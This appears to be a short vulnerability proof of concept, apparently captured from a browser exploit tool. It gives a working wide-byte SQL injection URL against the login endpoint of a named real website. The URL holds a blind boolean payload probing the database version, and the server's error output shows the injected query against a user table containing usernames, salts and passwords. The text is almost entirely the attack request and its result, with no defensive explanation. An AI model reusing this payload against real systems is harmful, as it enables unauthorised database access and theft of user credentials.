 Load URL
Split URL
Execute
http://m.aili.com/index.php?a=on_global_loginbk&c=wap&callback=jsonp1425083838041&chkcode=e&m=member&pwd=e1671797c52e15f763380b45e841ec32&username=%bf%27
%0a||%0aascii(mid(lower(version()),1,1))=53%0a%23
Enable Post data Enable Referrer
System Maintenance......
Please wait Try.Link-ID == false, connect failedSystem Maintenance......
Please wait Try.Link-ID == false, connect failedSystem Maintenance......
Please wait Try.cannot use database newcmsSystem Maintenance......
Please wait Try.cannot use database2 newcmsSystem Maintenance......
Please wait Try.Invalid SQL: SELECT uid,username,email,salt,password FROM dzxbbs_ucenter_members WHERE username = '縗\\' ||
ascii(mid(lower(version()),1,1))=53 #'jsonp1425083838041([{"msg":"2"}])